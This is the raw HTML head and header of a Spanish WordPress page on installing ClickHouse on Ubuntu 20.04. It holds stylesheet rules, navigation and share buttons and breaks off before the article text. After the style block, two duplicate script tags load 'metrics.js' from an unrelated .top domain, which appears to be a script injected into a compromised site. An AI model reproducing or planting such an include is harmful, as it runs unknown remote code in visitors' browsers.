/* Glosario */

.glossaryItemTitle {
	font-family: lato, sans-serif;
	font-weight:900;
	font-size: 14px !important;
	text-transform: uppercase
}

/* Formularios */

.enviar-formulario {
	margin-top: 37px !important;
	background-color: #3C90CE !important;
}

.nf-form-fields-required {
  display: none;
}


/* Woocommerce */

/* mi cuenta*/

.puntos {
	    color: #0693e3;
    font-weight: 700;
}

.product-categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.product-categories .children li:last-child {
	padding-bottom: 0;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	
	background-color:#0F1827 !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;
	border-color:#FF9900 !important;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	text-align: center;
	color: #3C90CE;  /* This is what you MAY want to change color */
	font-weight: 700;
	font-size: 1em;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	color: #3C90CE; /* Change this */
	font-size: 1.25em;
	text-align: center;
}
.woocommerce div.product form.cart .button:hover {
	background-color:#0F1827 !important;
}
.product_meta, .reset_variations {
	   visibility: hidden !important;
}

.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item:hover {
	background: #3C90CE;
}

.woocommerce div.product form.cart .variations td.label, .onsale {
	display: none;
}

.woocommerce div.product div.images img {
	    width: 64%;
}

.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select {
	display: none;
}		</style>
		<script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script><script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script></head>

<body class="post-template-default single single-post postid-4341 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-tecnolitas-1 no-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZDBW9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="//mautic.tecnolitas.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script><div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tecnolitas.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tecnolitas" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg" width="445" height="49" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-5606" class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form><div class="site-logo mobile-header-logo">
						<a href="https://tecnolitas.com/" title="Tecnolitas" rel="home">
							<img src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="Tecnolitas" class="is-logo-image" width="96" height="96" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		</div><!-- .header-wrap --><div class="gb-container gb-container-6bff6dc5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d3ef8476">
<div class="gb-grid-column gb-grid-column-1441dfeb"><div class="gb-container gb-container-1441dfeb"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-1f9858a2"><span class="gb-icon"><svg viewBox="0 0 8.145 54.189" xmlns="http://www.w3.org/2000/svg"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span><span class="gb-headline-text">Cómo instalar ClickHouse en Ubuntu 20.04</span></h1>

</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4341" class="post-4341 post type-post status-publish format-standard has-post-thumbnail hentry category-asesoramiento-tecnologico infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="novashare-buttons novashare-inline novashare-no-print"><div class="novashare-buttons-wrapper"><a href="https://twitter.com/intent/tweet?text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Twitter" target="_blank" class="novashare-button twitter" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Twitter</span></span></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Facebook" target="_blank" class="novashare-button facebook" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Facebook</span></span></span></a><a href="https://www.linkedin.com/shareArticle?title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;mini=true" aria-label="LinkedIn" target="_blank" class="novashare-button linkedin" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">LinkedIn</span></span></span></a><a href="mailto:?subject=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Email" target="_self" class="novashare-button email" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Email</span></span></span></a><a href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04" aria-label="Flipboard" target="_blank" class="novashare-button flipboard" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Flipboard</span></span></span></a><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04" aria-label="Reddit" target="_blank" class="novashare-button reddit" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Reddit</span></span></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04" aria-label="Telegram" target="_blank" class="novashare-button telegram" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Telegram</span></span></span></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Tumblr" target="_blank" class="novashare-button tumblr" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Tumblr</span></span></span></a><a href="https://api.whatsapp.com/send?text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="WhatsApp" target="_blank" class="novashare-button whatsapp" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 